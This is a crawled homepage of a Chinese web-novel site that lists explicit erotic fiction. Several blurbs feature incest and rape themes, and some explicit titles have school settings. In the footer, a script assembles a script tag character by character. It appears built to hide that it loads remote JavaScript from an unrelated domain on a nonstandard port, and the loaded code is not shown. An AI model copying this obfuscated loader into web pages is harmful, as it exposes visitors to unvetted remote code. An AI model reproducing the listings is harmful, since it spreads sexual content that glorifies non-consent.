

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syst002.com/
body_size: 5850
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>试一试她小说站-无弹窗小说全文免费阅读</title>
    <meta name="keywords" content="试一试她小说站,无弹窗小说,小说免费阅读" />
    <meta name="description" content="试一试她小说站(syst002.com)提供热门小说在线阅读，本站全部小说免费阅读，全站小说阅读无弹窗。" />
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="index-head">
        <h1><a href="/" class="logo">试一试她小说站</a></h1><a href="/bookcase/" rel="nofollow" class="btn">书架</a><a href="/quanben/sort/" rel="nofollow" class="btn">完本</a><a href="javascript:;" onclick="toggleSort();" rel="nofollow" class="btn">排行</a>
    </div>
    <div class="sort c_sort" id="submenu" style="display:none;">
        <ul>
                            <li><a href="/sort/1/1/">高辣</a></li>
                            <li><a href="/sort/2/1/">百合</a></li>
                            <li><a href="/sort/3/1/">言情</a></li>
                            <li><a href="/sort/4/1/">情欲</a></li>
                            <li><a href="/sort/5/1/">耽美</a></li>
                            <li><a href="/sort/6/1/">海棠</a></li>
                            <li><a href="/sort/7/1/"></a></li>
                            <li><a href="/sort/8/1/">其他</a></li>
                        <div class="cc"></div>
        </ul>
    </div>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
        <tr>
            <td style="width:50px;">
                <div id="type" class="type">综合</div>
                </td>
            <td style=" background-color:#fff; border:1px solid #CCC;">
                <input id="s_key" name="searchkey" type="text" class="key">
                <input type="hidden" name="searchtype" value="all">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/ss_wap/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="t_btnsearch" type="submit" value="" class="go">
            </td>
        </tr>
    </table><span id="s_tips"></span>
</form>    </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">重磅推荐</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/10257/">
                            <img height=100 width=80 src="https://syst002.com/images/10/10257/10257s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/10257/">腿快张开（双肉合集）</a> / 西红柿怼番茄                            <br/><a class="s_intro" href="/go/10257/">  观看注意！观看注意！观看注意！： 此文【三观不正】【毫无逻辑】【瞎几把写】 【不喜欢请自行点X，谢绝影响观感评论。】 第一个故事：女婿x岳父【完】 第二个故事：侄子x小叔。【完】 第三个故事：邻居x人妻。【完】 第四个故事：轮奸之旅。【完】 第五个故事：姐夫x小舅子。【完】 第六个故事：风流富二代强上反被操。【完】 第七个故事：猫攻x主人受。【没完，会填坑。】 第八个故事：公公逼奸儿媳。【完】 </a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/10256/">没有名字悲伤的鱼：《寻夫记》</a>
        </div>
                <div class="s_list"><a href="/go/10255/">爱睡觉的贺朝朝：《撒饵H/abo》</a>
        </div>
                <div class="s_list"><a href="/go/10254/">文人提笔：《变身末日基建女王【NP】》</a>
        </div>
                <div class="s_list"><a href="/go/10253/">匿名者：《千金大小姐与工地糙汉》</a>
        </div>
                <div class="s_list"><a href="/go/10104/">阿偃：《合欢（短篇H）》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">热门小说</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/111807/">
                            <img height=100 width=80 src="https://syst002.com/images/111/111807/111807s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/111807/">同桌是个撒娇精</a> / 梅花酥                            <br/><a class="s_intro" href="/go/111807/">  三中来了一个转学生，学习成绩贼好，是老师眼中典型的三好学生。 阮时见到他的第一眼，觉得这人帅的有点犯规，就是面相有些冷。 他和转学生住在了一个寝室，难免产生摩擦。 阮时：“我今天不给你点..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/111806/">雨：《月下妖莲:万人迷的权贵猎场(NPH）》</a>
        </div>
                <div class="s_list"><a href="/go/111805/">云雨露霜：《贵族学院被盯上的路人玩家》</a>
        </div>
                <div class="s_list"><a href="/go/111804/">舟木：《简律师他缴械投降》</a>
        </div>
                <div class="s_list"><a href="/go/111803/">萄也：《分手冷静期》</a>
        </div>
                <div class="s_list"><a href="/go/111802/">哈次哈次：《怨僧》</a>
        </div>
                <div class="s_list"><a href="/go/111801/">菩提喵：《Gay蜜他太会勾引人了（弯掰直）》</a>
        </div>
                <div class="s_list"><a href="/go/111800/">灰鸦鸦：《她又娇又爱nph》</a>
        </div>
                <div class="s_list"><a href="/go/111799/">半落：《无赖（年代，强制，1v1）》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">高辣小说</p>
            <div class="more"><a href="/sort/1/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/111803/">
                            <img height=100 width=80 src="https://syst002.com/images/111/111803/111803s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/111803/">分手冷静期</a> / 萄也                            <br/><a class="s_intro" href="/go/111803/">  “怎么先炽热的却先变冷了，慢热的却停不了还在沸腾着。” 出轨总裁攻×清冷教授受 江季声×秦榛 年少的赤诚感情就像是点燃的烛火，在归于平淡后将要熄灭。 恋爱多年，面对江季声的冷漠，秦榛总想..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/111802/">哈次哈次：《怨僧》</a>
        </div>
                <div class="s_list"><a href="/go/111799/">半落：《无赖（年代，强制，1v1）》</a>
        </div>
                <div class="s_list"><a href="/go/111797/">冰冰：《奇怪的继兄（1v1伪骨双洁H）》</a>
        </div>
                <div class="s_list"><a href="/go/111796/">吴旻是：《代价》</a>
        </div>
                <div class="s_list"><a href="/go/111776/">夭川：《安眠火山》</a>
        </div>
                <div class="s_list"><a href="/go/111759/">梦之心：《入木三分甜（青梅竹马 1V1h）》</a>
        </div>
                <div class="s_list"><a href="/go/111757/">JUE：《《烬地》》</a>
        </div>
                <div class="s_list"><a href="/go/111756/">边太：《我的小猫 （nph）》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">百合肉文</p>
            <div class="more"><a href="/sort/2/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/111807/">
                            <img height=100 width=80 src="https://syst002.com/images/111/111807/111807s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/111807/">同桌是个撒娇精</a> / 梅花酥                            <br/><a class="s_intro" href="/go/111807/">  三中来了一个转学生，学习成绩贼好，是老师眼中典型的三好学生。 阮时见到他的第一眼，觉得这人帅的有点犯规，就是面相有些冷。 他和转学生住在了一个寝室，难免产生摩擦。 阮时：“我今天不给你点..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/111805/">云雨露霜：《贵族学院被盯上的路人玩家》</a>
        </div>
                <div class="s_list"><a href="/go/111738/">米粥烧酒：《全校传我们不合》</a>
        </div>
                <div class="s_list"><a href="/go/111632/">法力无边的高某：《没有说出口的爱》</a>
        </div>
                <div class="s_list"><a href="/go/111380/">氯化钠：《暗夜萤火（校园1v1）》</a>
        </div>
                <div class="s_list"><a href="/go/111227/">萝卜花兔子：《假装失忆后前夫哥找上门》</a>
        </div>
                <div class="s_list"><a href="/go/110901/">欠三斤：《星星的诗》</a>
        </div>
                <div class="s_list"><a href="/go/110776/">黎花糖：《与校草网恋后，我逃脱了循环》</a>
        </div>
                <div class="s_list"><a href="/go/110773/">爱香辣鸡腿：《我讨厌第一名》</a>
        </div>
            </div>
    
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">言情小说</p>
            <div class="more"><a href="/sort/3/1/">更多</a>
            </div>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">情欲小说</p>
            <div class="more"><a href="/sort/4/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/111806/">
                            <img height=100 width=80 src="https://syst002.com/images/111/111806/111806s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/111806/">月下妖莲:万人迷的权贵猎场(NPH）</a> / 雨                            <br/><a class="s_intro" href="/go/111806/">  &amp;emsp;&amp;emsp;陆璟屹养大她的第一天，就亲手上了锁。温晚曾以为那是属于哥哥的宠爱，直到她发现，自己从羽毛到呼吸，都成了他私人收藏的一部分。他给她一切，也拿走一切。自由是明码标价的礼物，而她是被允许在笼中绽放的红色禁忌。于是温晚开始用爱作刀。她走向那些和他一样危险的男人们，天才、掌权者、疯子继承人、阴影中的掠夺者……让他们成为她的盾，她的剑，她与陆璟屹之间一道道轰然倒塌的墙</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/111804/">舟木：《简律师他缴械投降》</a>
        </div>
                <div class="s_list"><a href="/go/111801/">菩提喵：《Gay蜜他太会勾引人了（弯掰直）》</a>
        </div>
                <div class="s_list"><a href="/go/111800/">灰鸦鸦：《她又娇又爱nph》</a>
        </div>
                <div class="s_list"><a href="/go/111798/">香菜焖饭：《沈教授请自重[纯百母女]》</a>
        </div>
                <div class="s_list"><a href="/go/111795/">盐水煮蛋：《不许再逃跑》</a>
        </div>
                <div class="s_list"><a href="/go/111794/">栗弯刀：《主角攻很不对劲[快穿]》</a>
        </div>
                <div class="s_list"><a href="/go/111793/">烤糖：《抚淤青》</a>
        </div>
                <div class="s_list"><a href="/go/111792/">圆不溜啾：《当穿越时拿错了剧本》</a>
        </div>
            </div>
       
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">耽美小说</p>
            <div class="more"><a href="/sort/5/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/111059/">
                            <img height=100 width=80 src="https://syst002.com/images/111/111059/111059s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/111059/">陪聊他业务太差</a> / 三坛海烩藕粉                            <br/><a class="s_intro" href="/go/111059/">  生日当天保研成功，凌逸寒双喜临门，室友们为了给他庆祝，送了他一份别开生面的惊喜礼物—— 一个某宝的虚拟男友陪聊，据说还是店里头牌。 凌逸寒新奇接受，可聊了不到十分钟，他就黑了脸。 这年..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/110817/">zico：《全家顶级Alpha，我是唯一普通人（nph）》</a>
        </div>
                <div class="s_list"><a href="/go/110723/">roropop：《碧琉璃（FUTA,ABO）》</a>
        </div>
                <div class="s_list"><a href="/go/110686/">roropop：《碧琉璃（FUTAABO）》</a>
        </div>
                <div class="s_list"><a href="/go/110386/">温暮生：《惘然劫》</a>
        </div>
                <div class="s_list"><a href="/go/110190/">温康鱼：《描风》</a>
        </div>
                <div class="s_list"><a href="/go/110187/">星币汣：《非非》</a>
        </div>
                <div class="s_list"><a href="/go/109925/">黄色鸭鸭：《时刻要填满（短篇）【高H纯肉】【BL】【1v1】》</a>
        </div>
                <div class="s_list"><a href="/go/109810/">梦沉书远：《重逢后被死对头强制标记了》</a>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">海棠耽美</p>
            <div class="more"><a href="/sort/6/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/go/57079/">
                            <img height=100 width=80 src="https://syst002.com/images/57/57079/57079s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/go/57079/">剑修风评被害后</a> / 小熊蹦迪                            <br/><a class="s_intro" href="/go/57079/">  晋江VIP2023-01-13完结 总书评数：24228 当前被收藏数：54572 营养液数：101874 文章积分：825,726,720 文案： 简洁版文案： 因收到一本预知未来的话本，云闲决定要下山振兴剑阁。 掌门摸着胡子，欣慰非常，吾家有女初长成。 一年后。 “请问云闲同学，区区一年的时间，你究竟是如何把大家对剑修的刻板印象从‘高冷、能打、不要命’扭转成‘话唠、跑路、厚脸皮’的呢？” 云</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/go/57077/">莫铃：《岁月有你相伴，真好》</a>
        </div>
                <div class="s_list"><a href="/go/57076/">曙希：《余你馀生之后》</a>
        </div>
                <div class="s_list"><a href="/go/57075/">木子金三：《穿越古代考科举》</a>
        </div>
                <div class="s_list"><a href="/go/57074/">耳东靖：《龙回汉末后传之诸神战纪》</a>
        </div>
                <div class="s_list"><a href="/go/57073/">微光星辰：《天空下》</a>
        </div>
                <div class="s_list"><a href="/go/57072/">syzygy：《日落前爱你》</a>
        </div>
                <div class="s_list"><a href="/go/57071/">迷境魔：《迷宫大学》</a>
        </div>
                <div class="s_list"><a href="/go/57070/">夏芊羽：《我的野兽Darling》</a>
        </div>
            </div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"040159503c5c46959c9933a66b90a9e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



